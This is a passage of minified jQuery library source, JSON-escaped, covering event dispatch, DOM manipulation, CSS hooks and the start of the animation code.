b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,\"events\")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])\u0026\u0026!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])\u0026\u0026!a.isImmediatePropagationStopped())a.rnamespace\u0026\u0026!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d\u0026\u0026(a.result=d)===!1\u0026\u0026(a.preventDefault(),a.stopPropagation()))}return k.postDispatch\u0026\u0026k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h\u0026\u0026i.nodeType\u0026\u0026(\"click\"!==a.type||isNaN(a.button)||a.button\u003c1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType\u0026\u0026(i.disabled!==!0||\"click\"!==a.type)){for(d=[],c=0;h\u003ec;c++)f=b[c],e=f.selector+\" \",void 0===d[e]\u0026\u0026(d[e]=f.needsContext?n(e,this).index(i)\u003e-1:n.find(e,this,null,[i]).length),d[e]\u0026\u0026d.push(f);d.length\u0026\u0026g.push({elem:i,handlers:d})}return h\u003cb.length\u0026\u0026g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ma.test(f)?this.mouseHooks:la.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType\u0026\u0026(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:\"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which\".split(\" \"),fixHooks:{},keyHooks:{props:\"char charCode key keyCode\".split(\" \"),filter:function(a,b){return null==a.which\u0026\u0026(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:\"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement\".split(\" \"),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX\u0026\u0026null!=b.clientX\u0026\u0026(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f\u0026\u0026f.scrollLeft||c\u0026\u0026c.scrollLeft||0)-(f\u0026\u0026f.clientLeft||c\u0026\u0026c.clientLeft||0),a.pageY=b.clientY+(f\u0026\u0026f.scrollTop||c\u0026\u0026c.scrollTop||0)-(f\u0026\u0026f.clientTop||c\u0026\u0026c.clientTop||0)),!a.relatedTarget\u0026\u0026h\u0026\u0026(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1\u0026g?1:2\u0026g?3:4\u0026g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ra()\u0026\u0026this.focus)try{return this.focus(),!1}catch(a){}},delegateType:\"focusin\"},blur:{trigger:function(){return this===ra()\u0026\u0026this.blur?(this.blur(),!1):void 0},delegateType:\"focusout\"},click:{trigger:function(){return n.nodeName(this,\"input\")\u0026\u0026\"checkbox\"===this.type\u0026\u0026this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,\"a\")}},beforeunload:{postDispatch:function(a){void 0!==a.result\u0026\u0026a.originalEvent\u0026\u0026(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()\u0026\u0026c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener\u0026\u0026a.removeEventListener(b,c)}:function(a,b,c){var d=\"on\"+b;a.detachEvent\u0026\u0026(\"undefined\"==typeof a[d]\u0026\u0026(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a\u0026\u0026a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented\u0026\u0026a.returnValue===!1?pa:qa):this.type=a,b\u0026\u0026n.extend(this,b),this.timeStamp=a\u0026\u0026a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:qa,isPropagationStopped:qa,isImmediatePropagationStopped:qa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=pa,a\u0026\u0026(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=pa,a\u0026\u0026!this.isSimulated\u0026\u0026(a.stopPropagation\u0026\u0026a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=pa,a\u0026\u0026a.stopImmediatePropagation\u0026\u0026a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:\"mouseover\",mouseleave:\"mouseout\",pointerenter:\"pointerover\",pointerleave:\"pointerout\"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e\u0026\u0026(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){return n.nodeName(this,\"form\")?!1:void n.event.add(this,\"click._submit keypress._submit\",function(a){var b=a.target,c=n.nodeName(b,\"input\")||n.nodeName(b,\"button\")?n.prop(b,\"form\"):void 0;c\u0026\u0026!n._data(c,\"submit\")\u0026\u0026(n.event.add(c,\"submit._submit\",function(a){a._submitBubble=!0}),n._data(c,\"submit\",!0))})},postDispatch:function(a){a._submitBubble\u0026\u0026(delete a._submitBubble,this.parentNode\u0026\u0026!a.isTrigger\u0026\u0026n.event.simulate(\"submit\",this.parentNode,a))},teardown:function(){return n.nodeName(this,\"form\")?!1:void n.event.remove(this,\"._submit\")}}),l.change||(n.event.special.change={setup:function(){return ka.test(this.nodeName)?(\"checkbox\"!==this.type\u0026\u0026\"radio\"!==this.type||(n.event.add(this,\"propertychange._change\",function(a){\"checked\"===a.originalEvent.propertyName\u0026\u0026(this._justChanged=!0)}),n.event.add(this,\"click._change\",function(a){this._justChanged\u0026\u0026!a.isTrigger\u0026\u0026(this._justChanged=!1),n.event.simulate(\"change\",this,a)})),!1):void n.event.add(this,\"beforeactivate._change\",function(a){var b=a.target;ka.test(b.nodeName)\u0026\u0026!n._data(b,\"change\")\u0026\u0026(n.event.add(b,\"change._change\",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate(\"change\",this.parentNode,a)}),n._data(b,\"change\",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||\"radio\"!==b.type\u0026\u0026\"checkbox\"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,\"._change\"),!ka.test(this.nodeName)}}),l.focusin||n.each({focus:\"focusin\",blur:\"focusout\"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return sa(this,a,b,c,d)},one:function(a,b,c,d){return sa(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a\u0026\u0026a.preventDefault\u0026\u0026a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+\".\"+d.namespace:d.origType,d.selector,d.handler),this;if(\"object\"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1\u0026\u0026\"function\"!=typeof b||(c=b,b=void 0),c===!1\u0026\u0026(c=qa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ta=\/ jQuery\\d+=\"(?:null|\\d+)\"\/g,ua=new RegExp(\"\u003c(?:\"+ba+\")[\\\\s\/\u003e]\",\"i\"),va=\/\u003c(?!area|br|col|embed|hr|img|input|link|meta|param)(([\\w:-]+)[^\u003e]*)\\\/\u003e\/gi,wa=\/\u003cscript|\u003cstyle|\u003clink\/i,xa=\/checked\\s*(?:[^=]|=\\s*.checked.)\/i,ya=\/^true\\\/(.*)\/,za=\/^\\s*\u003c!(?:\\[CDATA\\[|--)|(?:\\]\\]|--)\u003e\\s*$\/g,Aa=ca(d),Ba=Aa.appendChild(d.createElement(\"div\"));function Ca(a,b){return n.nodeName(a,\"table\")\u0026\u0026n.nodeName(11!==b.nodeType?b:b.firstChild,\"tr\")?a.getElementsByTagName(\"tbody\")[0]||a.appendChild(a.ownerDocument.createElement(\"tbody\")):a}function Da(a){return a.type=(null!==n.find.attr(a,\"type\"))+\"\/\"+a.type,a}function Ea(a){var b=ya.exec(a.type);return b?a.type=b[1]:a.removeAttribute(\"type\"),a}function Fa(a,b){if(1===b.nodeType\u0026\u0026n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e\u003ed;d++)n.event.add(b,c,h[c][d])}g.data\u0026\u0026(g.data=n.extend({},g.data))}}function Ga(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent\u0026\u0026b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}\"script\"===c\u0026\u0026b.text!==a.text?(Da(b).text=a.text,Ea(b)):\"object\"===c?(b.parentNode\u0026\u0026(b.outerHTML=a.outerHTML),l.html5Clone\u0026\u0026a.innerHTML\u0026\u0026!n.trim(b.innerHTML)\u0026\u0026(b.innerHTML=a.innerHTML)):\"input\"===c\u0026\u0026Z.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value\u0026\u0026(b.value=a.value)):\"option\"===c?b.defaultSelected=b.selected=a.defaultSelected:\"input\"!==c\u0026\u0026\"textarea\"!==c||(b.defaultValue=a.defaultValue)}}function Ha(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o\u003e1\u0026\u0026\"string\"==typeof q\u0026\u0026!l.checkClone\u0026\u0026xa.test(q))return a.each(function(e){var f=a.eq(e);r\u0026\u0026(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(o\u0026\u0026(k=ja(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length\u0026\u0026(k=e),e||d)){for(i=n.map(ea(k,\"script\"),Da),h=i.length;o\u003em;m++)g=k,m!==p\u0026\u0026(g=n.clone(g,!0,!0),h\u0026\u0026n.merge(i,ea(g,\"script\"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Ea),m=0;h\u003em;m++)g=i[m],_.test(g.type||\"\")\u0026\u0026!n._data(g,\"globalEval\")\u0026\u0026n.contains(j,g)\u0026\u0026(g.src?n._evalUrl\u0026\u0026n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||\"\").replace(za,\"\")));k=e=null}return a}function Ia(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(ea(d)),d.parentNode\u0026\u0026(c\u0026\u0026n.contains(d.ownerDocument,d)\u0026\u0026fa(ea(d,\"script\")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(va,\"\u003c$1\u003e\u003c\/$2\u003e\")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ua.test(\"\u003c\"+a.nodeName+\"\u003e\")?f=a.cloneNode(!0):(Ba.innerHTML=a.outerHTML,Ba.removeChild(f=Ba.firstChild)),!(l.noCloneEvent\u0026\u0026l.noCloneChecked||1!==a.nodeType\u0026\u002611!==a.nodeType||n.isXMLDoc(a)))for(d=ea(f),h=ea(a),g=0;null!=(e=h[g]);++g)d[g]\u0026\u0026Ga(e,d[g]);if(b)if(c)for(h=h||ea(a),d=d||ea(f),g=0;null!=(e=h[g]);g++)Fa(e,d[g]);else Fa(a,f);return d=ea(f,\"script\"),d.length\u003e0\u0026\u0026fa(d,!i\u0026\u0026ea(a,\"script\")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||M(d))\u0026\u0026(f=d[i],g=f\u0026\u0026j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]\u0026\u0026(delete j[f],k||\"undefined\"==typeof d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ha,detach:function(a){return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return Y(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]\u0026\u0026this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ha(this,arguments,function(a){this.parentNode\u0026\u0026this.parentNode.insertBefore(a,this)})},after:function(){return Ha(this,arguments,function(a){this.parentNode\u0026\u0026this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType\u0026\u0026n.cleanData(ea(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options\u0026\u0026n.nodeName(a,\"select\")\u0026\u0026(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return Y(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(ta,\"\"):void 0;if(\"string\"==typeof a\u0026\u0026!wa.test(a)\u0026\u0026(l.htmlSerialize||!ua.test(a))\u0026\u0026(l.leadingWhitespace||!aa.test(a))\u0026\u0026!da[($.exec(a)||[\"\",\"\"])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d\u003ec;c++)b=this[c]||{},1===b.nodeType\u0026\u0026(n.cleanData(ea(b,!1)),b.innerHTML=a);b=0}catch(e){}}b\u0026\u0026this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ha(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)\u003c0\u0026\u0026(n.cleanData(ea(this)),c\u0026\u0026c.replaceChild(b,this))},a)}}),n.each({appendTo:\"append\",prependTo:\"prepend\",insertBefore:\"before\",insertAfter:\"after\",replaceAll:\"replaceWith\"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;h\u003e=d;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ja,Ka={HTML:\"block\",BODY:\"block\"};function La(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],\"display\");return c.detach(),d}function Ma(a){var b=d,c=Ka[a];return c||(c=La(a,b),\"none\"!==c\u0026\u0026c||(Ja=(Ja||n(\"\u003ciframe frameborder='0' width='0' height='0'\/\u003e\")).appendTo(b.documentElement),b=(Ja[0].contentWindow||Ja[0].contentDocument).document,b.write(),b.close(),c=La(a,b),Ja.detach()),Ka[a]=c),c}var Na=\/^margin\/,Oa=new RegExp(\"^(\"+T+\")(?!px)[a-z%]+$\",\"i\"),Pa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Qa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement(\"div\"),j=d.createElement(\"div\");if(j.style){j.style.cssText=\"float:left;opacity:.5\",l.opacity=\"0.5\"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip=\"content-box\",j.cloneNode(!0).style.backgroundClip=\"\",l.clearCloneStyle=\"content-box\"===j.style.backgroundClip,i=d.createElement(\"div\"),i.style.cssText=\"border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute\",j.innerHTML=\"\",i.appendChild(j),l.boxSizing=\"\"===j.style.boxSizing||\"\"===j.style.MozBoxSizing||\"\"===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b\u0026\u0026k(),f},boxSizingReliable:function(){return null==b\u0026\u0026k(),e},pixelMarginRight:function(){return null==b\u0026\u0026k(),c},pixelPosition:function(){return null==b\u0026\u0026k(),b},reliableMarginRight:function(){return null==b\u0026\u0026k(),g},reliableMarginLeft:function(){return null==b\u0026\u0026k(),h}});function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText=\"-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%\",b=e=h=!1,c=g=!0,a.getComputedStyle\u0026\u0026(l=a.getComputedStyle(j),b=\"1%\"!==(l||{}).top,h=\"2px\"===(l||{}).marginLeft,e=\"4px\"===(l||{width:\"4px\"}).width,j.style.marginRight=\"50%\",c=\"4px\"===(l||{marginRight:\"4px\"}).marginRight,k=j.appendChild(d.createElement(\"div\")),k.style.cssText=j.style.cssText=\"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0\",k.style.marginRight=k.style.width=\"0\",j.style.width=\"1px\",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display=\"none\",f=0===j.getClientRects().length,f\u0026\u0026(j.style.display=\"\",j.innerHTML=\"\u003ctable\u003e\u003ctr\u003e\u003ctd\u003e\u003c\/td\u003e\u003ctd\u003et\u003c\/td\u003e\u003c\/tr\u003e\u003c\/table\u003e\",j.childNodes[0].style.borderCollapse=\"separate\",k=j.getElementsByTagName(\"td\"),k[0].style.cssText=\"margin:0;border:0;padding:0;display:none\",f=0===k[0].offsetHeight,f\u0026\u0026(k[0].style.display=\"\",k[1].style.display=\"none\",f=0===k[0].offsetHeight)),m.removeChild(i)}}}();var Ra,Sa,Ta=\/^(top|right|bottom|left)$\/;a.getComputedStyle?(Ra=function(b){var c=b.ownerDocument.defaultView;return c\u0026\u0026c.opener||(c=a),c.getComputedStyle(b)},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c.getPropertyValue(b)||c[b]:void 0,\"\"!==g\u0026\u0026void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c\u0026\u0026!l.pixelMarginRight()\u0026\u0026Oa.test(g)\u0026\u0026Na.test(b)\u0026\u0026(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+\"\"}):Qa.currentStyle\u0026\u0026(Ra=function(a){return a.currentStyle},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c[b]:void 0,null==g\u0026\u0026h\u0026\u0026h[b]\u0026\u0026(g=h[b]),Oa.test(g)\u0026\u0026!Ta.test(b)\u0026\u0026(d=h.left,e=a.runtimeStyle,f=e\u0026\u0026e.left,f\u0026\u0026(e.left=a.currentStyle.left),h.left=\"fontSize\"===b?\"1em\":g,g=h.pixelLeft+\"px\",h.left=d,f\u0026\u0026(e.left=f)),void 0===g?g:g+\"\"||\"auto\"});function Ua(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Va=\/alpha\\([^)]*\\)\/i,Wa=\/opacity\\s*=\\s*([^)]*)\/i,Xa=\/^(none|table(?!-c[ea]).+)\/,Ya=new RegExp(\"^(\"+T+\")(.*)$\",\"i\"),Za={position:\"absolute\",visibility:\"hidden\",display:\"block\"},$a={letterSpacing:\"0\",fontWeight:\"400\"},_a=[\"Webkit\",\"O\",\"Moz\",\"ms\"],ab=d.createElement(\"div\").style;function bb(a){if(a in ab)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=_a.length;while(c--)if(a=_a[c]+b,a in ab)return a}function cb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h\u003eg;g++)d=a[g],d.style\u0026\u0026(f[g]=n._data(d,\"olddisplay\"),c=d.style.display,b?(f[g]||\"none\"!==c||(d.style.display=\"\"),\"\"===d.style.display\u0026\u0026W(d)\u0026\u0026(f[g]=n._data(d,\"olddisplay\",Ma(d.nodeName)))):(e=W(d),(c\u0026\u0026\"none\"!==c||!e)\u0026\u0026n._data(d,\"olddisplay\",e?c:n.css(d,\"display\"))));for(g=0;h\u003eg;g++)d=a[g],d.style\u0026\u0026(b\u0026\u0026\"none\"!==d.style.display\u0026\u0026\"\"!==d.style.display||(d.style.display=b?f[g]||\"\":\"none\"));return a}function db(a,b,c){var d=Ya.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||\"px\"):b}function eb(a,b,c,d,e){for(var f=c===(d?\"border\":\"content\")?4:\"width\"===b?1:0,g=0;4\u003ef;f+=2)\"margin\"===c\u0026\u0026(g+=n.css(a,c+V[f],!0,e)),d?(\"content\"===c\u0026\u0026(g-=n.css(a,\"padding\"+V[f],!0,e)),\"margin\"!==c\u0026\u0026(g-=n.css(a,\"border\"+V[f]+\"Width\",!0,e))):(g+=n.css(a,\"padding\"+V[f],!0,e),\"padding\"!==c\u0026\u0026(g+=n.css(a,\"border\"+V[f]+\"Width\",!0,e)));return g}function fb(a,b,c){var d=!0,e=\"width\"===b?a.offsetWidth:a.offsetHeight,f=Ra(a),g=l.boxSizing\u0026\u0026\"border-box\"===n.css(a,\"boxSizing\",!1,f);if(0\u003e=e||null==e){if(e=Sa(a,b,f),(0\u003ee||null==e)\u0026\u0026(e=a.style[b]),Oa.test(e))return e;d=g\u0026\u0026(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+eb(a,b,c||(g?\"border\":\"content\"),d,f)+\"px\"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Sa(a,\"opacity\");return\"\"===c?\"1\":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{\"float\":l.cssFloat?\"cssFloat\":\"styleFloat\"},style:function(a,b,c,d){if(a\u0026\u00263!==a.nodeType\u0026\u00268!==a.nodeType\u0026\u0026a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g\u0026\u0026\"get\"in g\u0026\u0026void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,\"string\"===f\u0026\u0026(e=U.exec(c))\u0026\u0026e[1]\u0026\u0026(c=X(a,b,e),f=\"number\"),null!=c\u0026\u0026c===c\u0026\u0026(\"number\"===f\u0026\u0026(c+=e\u0026\u0026e[3]||(n.cssNumber[h]?\"\":\"px\")),l.clearCloneStyle||\"\"!==c||0!==b.indexOf(\"background\")||(i[b]=\"inherit\"),!(g\u0026\u0026\"set\"in g\u0026\u0026void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g\u0026\u0026\"get\"in g\u0026\u0026(f=g.get(a,!0,c)),void 0===f\u0026\u0026(f=Sa(a,b,d)),\"normal\"===f\u0026\u0026b in $a\u0026\u0026(f=$a[b]),\"\"===c||c?(e=parseFloat(f),c===!0||isFinite(e)?e||0:f):f}}),n.each([\"height\",\"width\"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Xa.test(n.css(a,\"display\"))\u0026\u00260===a.offsetWidth?Pa(a,Za,function(){return fb(a,b,d)}):fb(a,b,d):void 0},set:function(a,c,d){var e=d\u0026\u0026Ra(a);return db(a,c,d?eb(a,b,d,l.boxSizing\u0026\u0026\"border-box\"===n.css(a,\"boxSizing\",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Wa.test((b\u0026\u0026a.currentStyle?a.currentStyle.filter:a.style.filter)||\"\")?.01*parseFloat(RegExp.$1)+\"\":b?\"1\":\"\"},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?\"alpha(opacity=\"+100*b+\")\":\"\",f=d\u0026\u0026d.filter||c.filter||\"\";c.zoom=1,(b\u003e=1||\"\"===b)\u0026\u0026\"\"===n.trim(f.replace(Va,\"\"))\u0026\u0026c.removeAttribute\u0026\u0026(c.removeAttribute(\"filter\"),\"\"===b||d\u0026\u0026!d.filter)||(c.filter=Va.test(f)?f.replace(Va,e):f+\" \"+e)}}),n.cssHooks.marginRight=Ua(l.reliableMarginRight,function(a,b){return b?Pa(a,{display:\"inline-block\"},Sa,[a,\"marginRight\"]):void 0}),n.cssHooks.marginLeft=Ua(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Sa(a,\"marginLeft\"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Pa(a,{\nmarginLeft:0},function(){return a.getBoundingClientRect().left}):0))+\"px\":void 0}),n.each({margin:\"\",padding:\"\",border:\"Width\"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f=\"string\"==typeof c?c.split(\" \"):[c];4\u003ed;d++)e[a+V[d]+b]=f[d]||f[d-2]||f[0];return e}},Na.test(a)||(n.cssHooks[a+b].set=db)}),n.fn.extend({css:function(a,b){return Y(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ra(a),e=b.length;e\u003eg;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length\u003e1)},show:function(){return cb(this,!0)},hide:function(){return cb(this)},toggle:function(a){return\"boolean\"==typeof a?a?this.show():this.hide():this.each(function(){W(this)?n(this).show():n(this).hide()})}});function gb(a,b,c,d,e){return new gb.prototype.init(a,b,c,d,e)}n.Tween=gb,gb.prototype={constructor:gb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?\"\":\"px\")},cur:function(){var a=gb.propHooks[this.prop];return a\u0026\u0026a.get?a.get(this):gb.propHooks._default.get(this)},run:function(a){var b,c=gb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step\u0026\u0026this.options.step.call(this.elem,this.now,this),c\u0026\u0026c.set?c.set(this):gb.propHooks._default.set(this),this}},gb.prototype.init.prototype=gb.prototype,gb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]\u0026\u0026null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,\"\"),b\u0026\u0026\"auto\"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]\u0026\u0026!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},gb.propHooks.scrollTop=gb.propHooks.scrollLeft={set:function(a){a.elem.nodeType\u0026\u0026a.elem.parentNode\u0026\u0026(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)\/2},_default:\"swing\"},n.fx=gb.prototype.init,n.fx.step={};var hb,ib,jb=\/^(?:toggle|show|hide)$\/,kb=\/queueHooks$\/;function lb(){return a.setTimeout(function(){hb=void 0}),hb=n.now()}function mb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4\u003ee;e+=2-b)c=V[e],d[\"margin\"+c]=d[\"padding\"+c]=a;return b\u0026\u0026(d.opacity=d.width=a),d}function nb(a,b,c){for(var d,e=(qb.tweeners[b]||[]).concat(qb.tweeners[\"*\"]),f=0,g=e.length;g\u003ef;f++)if(d=e[f].call(c,b,a))return d}function ob(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType\u0026\u0026W(a),r=n._data(a,\"fxshow\");c.queue||(h=n._queueHooks(a,\"fx\"),null==h.unqueued\u0026\u0026(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,\"fx\").length||h.empty.fire()})})),1===a.nodeType\u0026\u0026(\"height\"in b||\"width\"in 